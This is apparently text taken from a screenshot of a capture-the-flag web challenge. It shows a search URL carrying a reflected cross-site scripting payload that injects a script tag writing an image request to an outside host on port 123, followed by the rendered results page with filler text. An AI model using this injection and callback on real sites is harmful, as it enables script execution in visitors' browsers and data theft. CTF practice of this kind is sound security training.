 challenges2.france-cybersecurity-challenge.fr:5001/index.php?search=http%3A%2F%2Fwww.ecuri.es%2Ftruc<%2Fh1><script>document.write('<img+src%3D"http%3A%2F%2Fecuri.es%3A123
Random Search Contact ("prout")</script><h1> plouf Rechercher
Recherche : http://www.ecuri.es/truc
plouf
Adipiscing velit ut orci ultricies hendrerit dapibus quam lectus vel inceptos ullamcorper. Erat luctus tincidunt quisque nisi ornare dui vivamus
fermentum elementum. Egestas finibus a ligula eget quam commodo dui turpis sodales accumsan neque eros risus iaculis, in est ex quam hac
taciti rhoncus.